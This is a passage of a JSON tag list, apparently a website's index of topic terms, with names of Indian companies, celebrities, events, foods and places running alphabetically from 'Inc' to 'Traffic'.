Inc"},{"term":"India National Academy of Art"},{"term":"India Summit"},{"term":"India gate"},{"term":"IndiaCast"},{"term":"IndiaFirst"},{"term":"IndiaFirst Life"},{"term":"IndiaMART"},{"term":"Indian"},{"term":"Indian Academy of Pediatrics"},{"term":"Indian Angel Network"},{"term":"Indian Ceramics"},{"term":"Indian Designer"},{"term":"Indian Fashion"},{"term":"Indian Flag"},{"term":"Indian Forging Industry"},{"term":"Indian Grand Prix"},{"term":"Indian Institute of Architects"},{"term":"Indian Institute of Management Calcutta"},{"term":"Indian Kitchens"},{"term":"Indian Mobile Wallet"},{"term":"Indian Motorcycle"},{"term":"Indian NGO"},{"term":"Indian Navy"},{"term":"Indian Overseas Bank"},{"term":"Indian classical music"},{"term":"Indian cricket"},{"term":"Indian economy"},{"term":"Indian film"},{"term":"Indian film industry"},{"term":"Indian ginseng"},{"term":"Indian healthcare"},{"term":"Indian jewellery"},{"term":"Indian retail"},{"term":"Indian soldiers"},{"term":"Indian wear"},{"term":"Indian woman"},{"term":"Indians"},{"term":"Indira Gandhi Stadium"},{"term":"Indira IVF Hospital"},{"term":"IndusInd Bank"},{"term":"Indywood Film Carnival"},{"term":"Infineon"},{"term":"Infiniti Mall Malad"},{"term":"Infinity Mall"},{"term":"Ingram Micro"},{"term":"Innerwear"},{"term":"Inorbit"},{"term":"Insecticides India"},{"term":"InstaOffice"},{"term":"Institute of Chartered Accountants of India"},{"term":"Institute of International Education"},{"term":"Institute of Public Health"},{"term":"Intercontinental Hotel"},{"term":"International Airport"},{"term":"International Centre for Applied Sciences"},{"term":"International Clown Festival"},{"term":"International Conferences and Exhibitions"},{"term":"International Dance Day"},{"term":"International Finance Corporation"},{"term":"International Hotels"},{"term":"International Literacy Day"},{"term":"International Scholarships"},{"term":"International Student Festival"},{"term":"International Students"},{"term":"IoT solutions"},{"term":"Irrigation"},{"term":"Isha Gupta"},{"term":"Isha Gupta Tayal"},{"term":"Italian F4 Championship"},{"term":"Italian Trade Commission"},{"term":"ItzCash Card"},{"term":"J K Business School"},{"term":"JD Institute"},{"term":"JEE Advanced 2016"},{"term":"JLL Asia Pacific"},{"term":"JSM Corporation"},{"term":"JSW Bengaluru FC"},{"term":"JSW Sport"},{"term":"JW Marriott Kolkata"},{"term":"Jackie Chan"},{"term":"Jain Farm Fresh"},{"term":"Jain Irrigation Systems"},{"term":"Jain University"},{"term":"Jaiphal"},{"term":"Japanese"},{"term":"Jeep Brand"},{"term":"Jeep Compass"},{"term":"Jersey"},{"term":"Jewellery Collection"},{"term":"Jewelsify"},{"term":"Jewllers"},{"term":"Jharkhand Government"},{"term":"Jindal Institute of Behavioral Sciences"},{"term":"Jio MAMI Mumbai Film Festival"},{"term":"JioNet"},{"term":"JobsForHer"},{"term":"Journalism"},{"term":"Joy Mukerji"},{"term":"Jubilant Life Sciences"},{"term":"Junior Fashion Week"},{"term":"Jyoti Rawat"},{"term":"Jyoti Saxena"},{"term":"KA Hospitality"},{"term":"KAMA AYURVEDA"},{"term":"KASA"},{"term":"KASHISH 2016"},{"term":"KFH"},{"term":"KGI"},{"term":"KIAMS"},{"term":"KODAK HD"},{"term":"KOHLER"},{"term":"KONE"},{"term":"KONE India"},{"term":"KORUM WOW workshop"},{"term":"KRPL"},{"term":"KSG"},{"term":"KTM bikes"},{"term":"KVF"},{"term":"Kaabil"},{"term":"Kadai paneer"},{"term":"Kajaria"},{"term":"Kajol"},{"term":"Kalasindhu Academy of Dance and Related Arts"},{"term":"Kalia"},{"term":"Kalki Koechlin"},{"term":"Kalyani Group"},{"term":"Kanchan Mehra"},{"term":"Kanoria Foundation"},{"term":"Kapil Pathare"},{"term":"Kareena Kapoor"},{"term":"Karela"},{"term":"Kargil Vijay Diwas"},{"term":"Karnataka Badminton Association"},{"term":"Karnataka Region Economic Trade Organization"},{"term":"KartRocket"},{"term":"Karva Chauth"},{"term":"Kashmir"},{"term":"Kathak dance"},{"term":"Kaushik"},{"term":"Kavi nagar"},{"term":"Kavita Kaushik"},{"term":"Kebab"},{"term":"Kellogg"},{"term":"Kemia Apartments"},{"term":"Kenya"},{"term":"Kesariya"},{"term":"Kesh King"},{"term":"Khar"},{"term":"Kiara Advani"},{"term":"Kidney transplant"},{"term":"Kids Fashion"},{"term":"King Khan"},{"term":"Kingfisher"},{"term":"Kiran Mazumdar Shaw"},{"term":"Kiran Medical Systems"},{"term":"Kirloskar Institute of Advanced Management Studies"},{"term":"Kirloskar Oil Engines"},{"term":"Kishore Biyani"},{"term":"Kishore Kumar"},{"term":"Kismat Calling Offer"},{"term":"Kites"},{"term":"Kiwi"},{"term":"Kiwi Fruit"},{"term":"Knee"},{"term":"Knowledge"},{"term":"Kolhapur"},{"term":"Koovs"},{"term":"Koramangala"},{"term":"Kotak"},{"term":"Krackerjack Karnival"},{"term":"Kriti Sanon"},{"term":"Kuala Lumpur"},{"term":"Kukatpally"},{"term":"Kunal Khanna"},{"term":"Kuwait"},{"term":"Kuzey Guney"},{"term":"Kyazoonga"},{"term":"Kylin Premier"},{"term":"LACOSTE"},{"term":"LED Luminaires"},{"term":"LED TVs"},{"term":"LG Electronics"},{"term":"LOA"},{"term":"LOGO"},{"term":"LOreal India"},{"term":"LSE India Summit"},{"term":"LUX Cozi"},{"term":"La Roche Posay"},{"term":"La Senza"},{"term":"Lacto calamine"},{"term":"LactoClave 2016"},{"term":"Lakshay Mohan"},{"term":"Lalit Ashok"},{"term":"Lalit Kala Akademi"},{"term":"LalitArpan Festival"},{"term":"Laminate floor"},{"term":"Landmark stores"},{"term":"Las Vegas"},{"term":"Laurus Labs"},{"term":"LeEco Superphones"},{"term":"Leadership"},{"term":"Leadership Team"},{"term":"Leander Paes"},{"term":"Learners"},{"term":"Leather Bags"},{"term":"Lenovo"},{"term":"Les Petits"},{"term":"Letter"},{"term":"Letter of Award"},{"term":"LexisNexis"},{"term":"Lice"},{"term":"Life India"},{"term":"Life OK"},{"term":"Lifestyle habits"},{"term":"Lights"},{"term":"Limca Book of Records"},{"term":"Lime Road"},{"term":"Lions Clubs"},{"term":"Lipsticks"},{"term":"Listings"},{"term":"Literacy"},{"term":"Literature Festival"},{"term":"Live"},{"term":"Live in Concert"},{"term":"Live painting"},{"term":"Loantap"},{"term":"Lodha Group"},{"term":"Logistic"},{"term":"Logistics industry"},{"term":"Lohia Auto"},{"term":"Lohia Auto Industries"},{"term":"Lokesh Machines"},{"term":"Lokhandwala"},{"term":"Lokmat"},{"term":"London Fashion Week"},{"term":"Lonely Planet"},{"term":"Lord Ganesha"},{"term":"Lotion"},{"term":"Lotus Greens"},{"term":"Louisiana ball"},{"term":"Lower Parel"},{"term":"Lumiere Dermatology"},{"term":"Luxus Retail"},{"term":"Lyra"},{"term":"M3M"},{"term":"MAAC"},{"term":"MAHARASHTRA COLLEGE"},{"term":"MAX Elite Model Look"},{"term":"MBLM"},{"term":"MEC"},{"term":"MEM A SAAB"},{"term":"MHRD"},{"term":"MISS RAJASTHAN"},{"term":"MIT School of Government"},{"term":"MMF"},{"term":"MONIN CUP"},{"term":"MORADABAD"},{"term":"MRC"},{"term":"MRG Group"},{"term":"MT Educare"},{"term":"MTR Foods"},{"term":"MWC Chennai"},{"term":"Maanikya"},{"term":"Macquarie University"},{"term":"Magic Bus"},{"term":"Maharashtra Chief Minister"},{"term":"Maharashtra Industrial Development Corporation"},{"term":"Maharastra"},{"term":"Mahima Chaudhary"},{"term":"Mahindra MOJO"},{"term":"Mahindra Racing"},{"term":"Maithreem Bhajatha"},{"term":"Major Manjit Rajain"},{"term":"Make My Trip"},{"term":"Malaika Arora Khan"},{"term":"Malayalam"},{"term":"Maldives"},{"term":"Mall of India"},{"term":"Man"},{"term":"Maneka Gandhi"},{"term":"Manesar"},{"term":"Mango Feast"},{"term":"Mani Ratnam"},{"term":"Manipal Fertility"},{"term":"Manipal Institute of Technology"},{"term":"Manjit Rajain"},{"term":"Mantri Square"},{"term":"Marketing Agency"},{"term":"Marriages"},{"term":"Marshalls"},{"term":"Marshalls Wallcoverings"},{"term":"Martini Queens"},{"term":"Mask"},{"term":"MasterChef India"},{"term":"MasterChef Season 5"},{"term":"Masterchef Australia"},{"term":"MatchMove"},{"term":"Matches"},{"term":"Matchmaking"},{"term":"Maternity Leave"},{"term":"Maui Jim India"},{"term":"Mauritius"},{"term":"Max Hospital"},{"term":"Max Life Insurance"},{"term":"Max store"},{"term":"May Day"},{"term":"Maybelline New York"},{"term":"Mayonnaise"},{"term":"Meals"},{"term":"Meditation"},{"term":"Meet Alumni 2016"},{"term":"Mela"},{"term":"Men Shoes"},{"term":"Men Wear"},{"term":"Menacorp"},{"term":"Menopause"},{"term":"Mens Wear"},{"term":"Mera Ishq"},{"term":"Mercedes Benz Luxe Drive"},{"term":"Merlin Entertainments"},{"term":"Methi Seed"},{"term":"Metro Station"},{"term":"Metropolis Healthcare"},{"term":"Mexican Festival"},{"term":"Michelle Obama"},{"term":"Microsoft Cloud"},{"term":"Microsoft Corp"},{"term":"Microsoft Teams"},{"term":"Mighty Small Cafe and Bar"},{"term":"Mike Powell"},{"term":"Milaha"},{"term":"Milton"},{"term":"MindTree"},{"term":"Minda Corp"},{"term":"Mining application"},{"term":"Minister of State for Skill Development and Entrepreneurship"},{"term":"Ministry of Health"},{"term":"Ministry of Health and Family Welfare"},{"term":"Mint"},{"term":"Mintage World"},{"term":"Mirabella Lounge"},{"term":"Mirzya"},{"term":"Miss Malini"},{"term":"Mithi Kalra"},{"term":"Mitsubishi Electric"},{"term":"Mixer grinders"},{"term":"MoMo Cafe"},{"term":"Mobile Banking"},{"term":"Mobile Games"},{"term":"Mobile Phones"},{"term":"Mobile World Congress"},{"term":"Mobile accessories"},{"term":"Mobile services"},{"term":"Modasta"},{"term":"Models"},{"term":"Modi Goverment"},{"term":"Modi Government"},{"term":"Mohali"},{"term":"Monetary Policy"},{"term":"Money"},{"term":"MoneyGram"},{"term":"Montegrappa"},{"term":"Mori Art Museum"},{"term":"Mosquito"},{"term":"Mosquitoes"},{"term":"Mostly Grills"},{"term":"Mother"},{"term":"Mother Teresa"},{"term":"Motherboards"},{"term":"Motoplex"},{"term":"Motorsports"},{"term":"Mrs Earth"},{"term":"Mrs India"},{"term":"Muddy Soles"},{"term":"Multi Cloud Environments"},{"term":"Mulund"},{"term":"Mumbai Dabbawala"},{"term":"Mumbai Litfest"},{"term":"Mumbai police"},{"term":"Murshidabad"},{"term":"Musafir"},{"term":"Musical Concert"},{"term":"Musician"},{"term":"Muslim"},{"term":"Muthoot"},{"term":"Muthoot Finance"},{"term":"Mutton"},{"term":"Muvizz"},{"term":"MyGlamm"},{"term":"Myrra"},{"term":"Mysuru"},{"term":"NAAC"},{"term":"NAAM Foundation"},{"term":"NABARD"},{"term":"NAP"},{"term":"NBA"},{"term":"NBHC"},{"term":"NCR Corporation"},{"term":"NDDB"},{"term":"NIIT Limited"},{"term":"NIIT University"},{"term":"NPCI"},{"term":"NR Group"},{"term":"NSCI SVP stadium"},{"term":"NSI"},{"term":"NTL Group"},{"term":"NTSE"},{"term":"NU"},{"term":"NVIDIA"},{"term":"Nacho Crisps"},{"term":"Nachos"},{"term":"Nagpur"},{"term":"Nail Polish"},{"term":"Nails"},{"term":"Nairobi"},{"term":"Namma Mitra Foundation"},{"term":"Nanavati Super Specialty Hospital"},{"term":"Nando India"},{"term":"Narayana Health Group"},{"term":"Narayana Hrudayalaya"},{"term":"Narender Modi"},{"term":"Naseeruddin Shah"},{"term":"National Assessment and Accreditation Council"},{"term":"National Badminton Championship"},{"term":"National Basketball Association"},{"term":"National Centre for Performing Arts"},{"term":"National Dairy Development Board"},{"term":"National Doctors Day"},{"term":"National Handloom Day"},{"term":"National Housing Bank"},{"term":"National Securities Depository"},{"term":"National Sports Club of India"},{"term":"National Tribal Carnival"},{"term":"Natural Hair Shampoo"},{"term":"Naturals"},{"term":"Naturals salon"},{"term":"Navaratri festival"},{"term":"Navraag 2016"},{"term":"Navratna"},{"term":"Navratras"},{"term":"Nayikas of Vidyapati"},{"term":"Necklace"},{"term":"Neckpiece"},{"term":"NeedyBee"},{"term":"Neha Banerjee"},{"term":"Nehru Jackets"},{"term":"Nerolac Paints"},{"term":"Net Champs"},{"term":"Netherlands"},{"term":"Neurosurgery"},{"term":"NewU"},{"term":"News18"},{"term":"Nickelodeon Kids Choice Awards"},{"term":"Niell Talwar"},{"term":"Nigella Sativa"},{"term":"Nikhat Zareen"},{"term":"Nikon Corporation Tokyo"},{"term":"Nikon D5"},{"term":"Nimrat Kaur"},{"term":"Nirakara Jewels"},{"term":"Nirbhaya Jyoti Trust"},{"term":"Nirbhiya Ek Shakti"},{"term":"Nissan"},{"term":"Nitin Jairam Gadkari"},{"term":"Nokia"},{"term":"Non vegetarian"},{"term":"Non vegetarians"},{"term":"Notion Press"},{"term":"November Sales"},{"term":"Novo Nordisk"},{"term":"Novo Nordisk India"},{"term":"Novotel"},{"term":"Novotel Hyderabad Convention Centre"},{"term":"Nucleya"},{"term":"Nutmeg"},{"term":"OCARE"},{"term":"ONE GLOBE CONFERENCE"},{"term":"OPPI"},{"term":"OTM 2017"},{"term":"OTT"},{"term":"Oberoi International School"},{"term":"Oberoi Mall"},{"term":"Odissi Danseuse"},{"term":"Odissi dance"},{"term":"Odyssey"},{"term":"Off"},{"term":"Office"},{"term":"Office 365"},{"term":"Ola Cantina"},{"term":"Old Sim"},{"term":"Om Creations"},{"term":"Oman"},{"term":"Oncology"},{"term":"One Globe Forum Awards"},{"term":"Online Bookings"},{"term":"Online Payment"},{"term":"Online Rakhi"},{"term":"Online real estate"},{"term":"Online sales"},{"term":"OnsiteGo"},{"term":"Open Minds"},{"term":"Opening"},{"term":"Organ Donation Day"},{"term":"Orient Planet"},{"term":"Orient Planet Group"},{"term":"Orient Planet Research"},{"term":"Orlando"},{"term":"Ortel"},{"term":"Ortel Communications"},{"term":"Osteoarthritis"},{"term":"Osteoporosis"},{"term":"Ottawa"},{"term":"Ozonetel"},{"term":"PBAE technology"},{"term":"PC gaming"},{"term":"PCMC"},{"term":"PEDICURE"},{"term":"PFRDA"},{"term":"PHD Chamber"},{"term":"PHFI"},{"term":"PI Datacenters"},{"term":"PM"},{"term":"PMKVY"},{"term":"POW"},{"term":"PPAP"},{"term":"PPAP Automotive Limited"},{"term":"PR Solution"},{"term":"PRCI"},{"term":"PV Sindhu"},{"term":"PVC"},{"term":"PVMI"},{"term":"PVR Nest"},{"term":"Pacific Group"},{"term":"PackTech India"},{"term":"Packaging"},{"term":"Paladion Networks"},{"term":"Panasonic Corporation"},{"term":"Pankaj Kothari"},{"term":"Pankaj Purohit"},{"term":"Pants"},{"term":"Papaya"},{"term":"Paralympic Medallists"},{"term":"Paralympics"},{"term":"Paras Bliss Panchkula"},{"term":"Paras Group"},{"term":"Paras HMRI"},{"term":"Parched"},{"term":"Paresh Rawal"},{"term":"Parineeti Chopra"},{"term":"Partner"},{"term":"Parx"},{"term":"Parx Anthem Hunt"},{"term":"Passengers"},{"term":"Passport"},{"term":"Pastries"},{"term":"Patanjali Aloe Vera Gel"},{"term":"Patanjali Kesh Kanti Natural Hair Shampoo"},{"term":"Patanjali Saundarya Face Wash"},{"term":"Patient"},{"term":"Pawan Munjal"},{"term":"PayU"},{"term":"PayU India"},{"term":"Payal Sen"},{"term":"Paytm Mall"},{"term":"Payworld"},{"term":"Peace"},{"term":"Pearson Test of English Academic"},{"term":"Pega"},{"term":"Pension"},{"term":"People Matters"},{"term":"PeopleStrong"},{"term":"Pepe Jeans"},{"term":"PepsiCo India"},{"term":"Peres Jepchirchir"},{"term":"Perfetti Van Melle"},{"term":"Pergo Sensation"},{"term":"Pernod Ricard"},{"term":"Perpetuuiti Technosoft"},{"term":"Peter Schmeichel"},{"term":"Pets"},{"term":"Pharmaceuticals"},{"term":"Philippines"},{"term":"Philips Lighting"},{"term":"Photo Contest"},{"term":"Photographs"},{"term":"Piano Man Jazz Club"},{"term":"Pillow Fight Championship"},{"term":"Pink Power Campaign"},{"term":"Pinkathon"},{"term":"Pitch Day"},{"term":"Pizza Lovers"},{"term":"Plan"},{"term":"Plans"},{"term":"Planting"},{"term":"Platinum love bands"},{"term":"Play"},{"term":"Play Games24x7"},{"term":"Plot"},{"term":"PoI"},{"term":"Pochampally IKAT art Mela"},{"term":"Poem"},{"term":"Poha"},{"term":"Pokemon go"},{"term":"Polaris India"},{"term":"Polki collection"},{"term":"Polytechnic College"},{"term":"Pondicherry"},{"term":"Poorna"},{"term":"Poornima Goyal"},{"term":"Popular artist"},{"term":"Post Budget"},{"term":"Post Graduate Diploma in Management"},{"term":"Power Grid Corporation of India"},{"term":"Prabhav 2016"},{"term":"Pradeep Sarkar"},{"term":"Pradhan Mantri Awas Yojana"},{"term":"Pradhan Mantri Kaushal Vikas Yojana"},{"term":"Praveen Goel"},{"term":"Pre Budget Quote"},{"term":"Prebudget quote"},{"term":"Preeti Ghai"},{"term":"Pregnant"},{"term":"Preity Zinta"},{"term":"Prepaid mobile"},{"term":"President Kalam"},{"term":"Pressman Advertising"},{"term":"Pride Plaza"},{"term":"Pride of India"},{"term":"Prime Minister Narendra Modi"},{"term":"Prime Minister of India"},{"term":"Printing"},{"term":"Priyanka Kothari"},{"term":"Prize"},{"term":"Prizes"},{"term":"Pro Basketball League"},{"term":"Procter and Gamble India"},{"term":"Prof Ramola Kumar"},{"term":"Profile"},{"term":"Programme"},{"term":"Promotion"},{"term":"PropIndex"},{"term":"Public Cloud Services"},{"term":"Public Health Foundation of India"},{"term":"Public Sector"},{"term":"Public health"},{"term":"Pudina"},{"term":"Puducherry"},{"term":"Puja"},{"term":"Pump"},{"term":"Pune Fashion Week"},{"term":"Pune Peshwas"},{"term":"Pune Real Estate"},{"term":"Puneeth Rajkumar"},{"term":"Punjab Steelers"},{"term":"Punjab Team"},{"term":"Punjabi Global Foundation"},{"term":"Punjabi Singer"},{"term":"Puranik Builders"},{"term":"QCO"},{"term":"QHMPL"},{"term":"QUEO"},{"term":"Qatar"},{"term":"Qimpro"},{"term":"Qualcomm"},{"term":"Qualitrix"},{"term":"Queens Hain Hum"},{"term":"Quiz Competition"},{"term":"R Adda"},{"term":"RCOM"},{"term":"RFYS"},{"term":"RG RESIDENCY"},{"term":"RICS"},{"term":"RIPL"},{"term":"RTA"},{"term":"RUCKUS WIRELESS"},{"term":"Race"},{"term":"Race for 7"},{"term":"Radio City 91.1FM"},{"term":"Radio City Super Singer Season 8"},{"term":"Radisson Blu"},{"term":"Radisson Blu Hotel GRT Chennai"},{"term":"Rafael Coelho"},{"term":"Rafale"},{"term":"Raftaar Bar and Lounge"},{"term":"Raftaar Lounge"},{"term":"Rahul Roy"},{"term":"Railtel"},{"term":"Railway"},{"term":"Rainy Season"},{"term":"Raipur"},{"term":"Raj Kumar Rao"},{"term":"Raja Radha Reddy"},{"term":"Rajasthani artisans"},{"term":"Rajesh Khanna"},{"term":"Rajesh Wadhawan Group"},{"term":"Rajiv Gandhi Stadium"},{"term":"Rajniesh Duggal"},{"term":"Rajpath"},{"term":"Rakesh Bedi"},{"term":"Ramleela"},{"term":"Rashmi Modi"},{"term":"Rate tiger"},{"term":"Raymond"},{"term":"Rays Power Infra"},{"term":"Razorpay"},{"term":"Real Estate Regulatory Bill"},{"term":"Real Estate.Property"},{"term":"Realestate"},{"term":"Reality Show"},{"term":"Recharge"},{"term":"Red Chillies Entertainment"},{"term":"Reebok"},{"term":"Refrigerator"},{"term":"Refrigerators"},{"term":"Regional Languages"},{"term":"Registration"},{"term":"Relaxo"},{"term":"Reliance Communications"},{"term":"Reliance Games"},{"term":"Reliance Jio Infocomm Limited"},{"term":"Renaissance Hotel"},{"term":"Renaissance Lucknow"},{"term":"Renewable energy"},{"term":"Repaireasy"},{"term":"Research"},{"term":"Residential Market"},{"term":"Residential projects"},{"term":"Restaurent"},{"term":"Restuarent"},{"term":"Retail Jeweller Awards"},{"term":"Retail Jeweller India Awards"},{"term":"Retailers"},{"term":"Revlon ColorStayTM Concealer"},{"term":"Rhiti Sports Management"},{"term":"Rideji"},{"term":"RightTap"},{"term":"Rina Charaniya"},{"term":"Rio 2016 Olympic Games"},{"term":"Rio Olympic"},{"term":"Rio Olympics 2016"},{"term":"Rio de Janeiro Olympics"},{"term":"Ripple Fragrances"},{"term":"Rise Group"},{"term":"Rishabh Group"},{"term":"Ritz Carlton"},{"term":"Road Safety Campaign"},{"term":"Road Transport"},{"term":"Roadshow"},{"term":"Roaming"},{"term":"Rock n Rolla"},{"term":"Rohan Bopanna"},{"term":"Rohtak"},{"term":"Rooster"},{"term":"Rotary Club of Madras"},{"term":"Rotary International"},{"term":"Royal Caribbean International"},{"term":"Royal Stag"},{"term":"Royal Stag Barrel"},{"term":"Rudraksha"},{"term":"Rudralife"},{"term":"Ruler of Dubai"},{"term":"RummyCircle"},{"term":"Runners"},{"term":"Running"},{"term":"Runnr"},{"term":"Runwal Greens"},{"term":"Runwal Group"},{"term":"Runway Bridal"},{"term":"Runway Rising"},{"term":"Russia"},{"term":"Rustom"},{"term":"Ryan International Group"},{"term":"SAARC"},{"term":"SAHITYA AAJ TAK"},{"term":"SAIL"},{"term":"SAMI Direct"},{"term":"SAP Labs"},{"term":"SARU MAINI"},{"term":"SBI Card"},{"term":"SBI Life"},{"term":"SCMM"},{"term":"SDLA"},{"term":"SECRET DRESSER"},{"term":"SEDCO Holding Group"},{"term":"SEFL"},{"term":"SEPHORA"},{"term":"SER Group"},{"term":"SKB Group"},{"term":"SLCM Group"},{"term":"SLP"},{"term":"SMEC"},{"term":"SMITA GONDKAR"},{"term":"SPJIMR"},{"term":"SRS Group"},{"term":"SSIO"},{"term":"STC SKILLS"},{"term":"STONA 2016"},{"term":"SUNAR"},{"term":"SUPERYOUNG"},{"term":"SUSHMA Buildtech"},{"term":"Saffronart"},{"term":"Sagoon"},{"term":"Sahara India Pariwar"},{"term":"Sahitya Kala Parishad"},{"term":"Saint Gobain"},{"term":"Saiyami Kher"},{"term":"Salaam Bombay Foundation"},{"term":"Salesforce"},{"term":"Salt"},{"term":"Samantha Kochhar"},{"term":"Sami Labs"},{"term":"Samosas"},{"term":"Sangam Group"},{"term":"Sanitary"},{"term":"Sanitation"},{"term":"Sanjiv Goenka Group"},{"term":"Sankara College"},{"term":"Sankara Eye Foundation"},{"term":"Sapling"},{"term":"Saroj Khan"},{"term":"Sathguru Management Consultants"},{"term":"Sathya Sai International Organisation"},{"term":"Sathya Sai World Youth Festival"},{"term":"Satnam Singh"},{"term":"Saunf Seeds"},{"term":"Sayani Gupta"},{"term":"Scavin Eyewear"},{"term":"Scavin International"},{"term":"Scholastic India"},{"term":"School Children"},{"term":"Schwarzkopf Professional"},{"term":"Scientist"},{"term":"ScoopWhoop"},{"term":"Scrub"},{"term":"Seagate Technology"},{"term":"Seal The Deal"},{"term":"SearchBlox"},{"term":"Seclore"},{"term":"Securities"},{"term":"Security"},{"term":"Security Center"},{"term":"See Sharp Fest"},{"term":"Sell"},{"term":"Senior Citizen"},{"term":"Senior Citizens Club"},{"term":"Sense international India"},{"term":"Sex"},{"term":"Shaan"},{"term":"Shahid Kapoor"},{"term":"Shaily Priya Pandey"},{"term":"Shape of you"},{"term":"Shapoorji Pallonji Group"},{"term":"Share"},{"term":"Sharjah Leadership Program"},{"term":"Sharmila Tagore"},{"term":"Sharp Business Systems"},{"term":"Shazi Zaman"},{"term":"She Walks She Leads"},{"term":"Sheamus"},{"term":"Sheraton Grand Bangalore Hotel"},{"term":"Shishir Goyal"},{"term":"Shivaami"},{"term":"Shoppers"},{"term":"Shopping Mall"},{"term":"Shor Se Shuruaat"},{"term":"Shri Arun Jaitley"},{"term":"Shriram Automall"},{"term":"Shruti Haasan"},{"term":"Sichuan Pepper"},{"term":"Siddharth Malhotra"},{"term":"Siemens"},{"term":"Sify"},{"term":"Signature Global"},{"term":"Silk Saree"},{"term":"Singh Is Bliing"},{"term":"Ski India"},{"term":"Skill"},{"term":"Skilling India"},{"term":"Skin Clinic"},{"term":"Sky Karting"},{"term":"Skybird Inc"},{"term":"Smaash"},{"term":"Smart Card IT Solutions"},{"term":"Smart City Mission"},{"term":"Smart Dubai"},{"term":"Smart Dubai Government"},{"term":"Smart Dubai initiative"},{"term":"Smartlink Network Systems"},{"term":"Smiles"},{"term":"Snacks"},{"term":"Soaps"},{"term":"Sobha Hartland"},{"term":"Social Media Campaign"},{"term":"Sohna"},{"term":"Solar Power Plant"},{"term":"Solar energy"},{"term":"Solidaridad"},{"term":"Somaiya Vidyavihar"},{"term":"Sonepat"},{"term":"Sony LIV"},{"term":"Sony Le PLEX HD"},{"term":"Sony Music Entertainment"},{"term":"Sony Pictures Network"},{"term":"Sony Pictures Networks"},{"term":"Sony SIX"},{"term":"SonyLIV"},{"term":"Sookshma"},{"term":"Sooraj Pancholi"},{"term":"Soulful Art"},{"term":"Sourav Ganguly"},{"term":"South African Tourism"},{"term":"South Asia"},{"term":"South Asian Games"},{"term":"South District Legal services Authority"},{"term":"South India Travel Awards"},{"term":"South Reno United Methodist Church"},{"term":"South of Vindhyas"},{"term":"Southeast Asia"},{"term":"Spain"},{"term":"Spanish DJ Iria Iglesias"},{"term":"Spark10"},{"term":"SpeedJet Aviation"},{"term":"Spice Digital"},{"term":"Spinal injury"},{"term":"Spine Surgery"},{"term":"Sports channel"},{"term":"Spring Summer Collection"},{"term":"Square Foot"},{"term":"Srei Equipment Finance Limited"},{"term":"Star Hair and Makeup Academy"},{"term":"Star India"},{"term":"Star Salon"},{"term":"Star Screen"},{"term":"Star Sports Pro Kabaddi League"},{"term":"Starkenn Sports"},{"term":"Startup"},{"term":"Startup India"},{"term":"Starwood Hotels \u0026 Resorts"},{"term":"Stationery"},{"term":"Stellr India"},{"term":"Street Food Festival"},{"term":"Studio West"},{"term":"Study UK"},{"term":"Stunt show"},{"term":"Stylish Bags"},{"term":"SuKam"},{"term":"Success Guru AK Mishra"},{"term":"Sultan"},{"term":"Summer Camp"},{"term":"Summer Innovation Camp"},{"term":"Sumona Couture"},{"term":"Sun Pharma"},{"term":"Sun TV Network"},{"term":"Suncity School"},{"term":"Sunday brunch"},{"term":"Sunflower oil"},{"term":"Sunil Bharti Mittal"},{"term":"Sunil Duggal"},{"term":"Sunshine Boulevard"},{"term":"Super Jodi"},{"term":"Superbrands"},{"term":"Suqia"},{"term":"Surgeon"},{"term":"Surveen Chawla"},{"term":"Sushant School of Design"},{"term":"Sushant Singh Rajput"},{"term":"Sushma Group"},{"term":"Swacch Bharat Abhiyaan"},{"term":"Swami Vivekanand High School"},{"term":"Swan Solutions"},{"term":"Swarnabhoomi Academy of Music"},{"term":"Swarovski Gemstones"},{"term":"Swarovski crystals"},{"term":"Sway for Dance"},{"term":"Sweet"},{"term":"Swimming Pool"},{"term":"Switch"},{"term":"Symantec"},{"term":"T Series"},{"term":"T Shirts"},{"term":"TAFE"},{"term":"TAITRA"},{"term":"TAPAS"},{"term":"TCA"},{"term":"THE NOSE PIN COLLECTION"},{"term":"TIPA Awards 2016"},{"term":"TIRUN Travel Marketing"},{"term":"TREEBO HOTELS"},{"term":"TSI"},{"term":"TSM Madurai"},{"term":"TTF Hyderabad"},{"term":"TTK Prestige"},{"term":"TUV Rheinland India"},{"term":"TV 18"},{"term":"TV Serial"},{"term":"TV18"},{"term":"TVC Campaign"},{"term":"TVS Motor Company"},{"term":"Taapsee Pannu"},{"term":"Table Tennis"},{"term":"Tables"},{"term":"Tablet"},{"term":"Tahir Raj Bhasin"},{"term":"Taiwan"},{"term":"Taiwan External Trade Development Council"},{"term":"Taj Hotels Resorts and Palaces"},{"term":"Tamil Nadu Handloom Weavers"},{"term":"Tanishq"},{"term":"Taste of Yauatcha"},{"term":"Tata AIA life Insurance"},{"term":"Tata Chemicals"},{"term":"Tata Crucible"},{"term":"Tata Crucible Corporate Quiz"},{"term":"Tata Hexa"},{"term":"Tata Power Renewable Energy"},{"term":"Tata TIGOR"},{"term":"Tata Teleservices Limited"},{"term":"Tata Trust"},{"term":"Tata Value Homes"},{"term":"TataCLiQ"},{"term":"Taxi"},{"term":"Tea Board of India"},{"term":"Teach"},{"term":"Teach for India"},{"term":"Teacher"},{"term":"Teaching"},{"term":"Teaching Tree"},{"term":"Teaching Tree Carnival"},{"term":"Team Pumpkin"},{"term":"Tech gadgets"},{"term":"Technolgy"},{"term":"Tejasvi"},{"term":"Telecommunication Regulatory Authority"},{"term":"Telemedicine Society of India"},{"term":"Temple"},{"term":"Temple Bay"},{"term":"Tenable"},{"term":"Tenon Group of Companies"},{"term":"Terra Techcom"},{"term":"Test Match"},{"term":"Thane Municipal Corporation"},{"term":"The Address Hotel"},{"term":"The Bangalore School"},{"term":"The Big Kahuna"},{"term":"The British School"},{"term":"The Economic Times"},{"term":"The Edutainment Show"},{"term":"The Global Education and Leadership Foundation"},{"term":"The Grub Fest"},{"term":"The Gymnast"},{"term":"The Hotel Ashok"},{"term":"The Indus Entrepreneurs"},{"term":"The Institute of Company Secretaries of India"},{"term":"The Lalit Ashok"},{"term":"The Leela"},{"term":"The Leela Palace"},{"term":"The Medicity"},{"term":"The Oberoi"},{"term":"The Prime Watches"},{"term":"The Resort"},{"term":"The Space Between Us"},{"term":"The Spartan Poker"},{"term":"The Untold Story"},{"term":"The Vault"},{"term":"The Voice India Kids"},{"term":"The Yellow Diary"},{"term":"The soul of india"},{"term":"Thums Up"},{"term":"Tide Plus"},{"term":"Tiffin"},{"term":"Times group"},{"term":"Tinytapps"},{"term":"Tirupati"},{"term":"TitanX"},{"term":"TitanX Engine cooling"},{"term":"Tobacco Farmers"},{"term":"Tourists"},{"term":"Toy"},{"term":"Tpot cafe"},{"term":"Traffic"},{"term":"Traffic 